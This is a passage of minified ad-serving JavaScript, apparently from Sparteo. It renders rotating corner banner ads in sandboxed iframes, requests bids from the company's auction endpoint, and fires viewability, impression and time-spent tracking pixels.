_t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>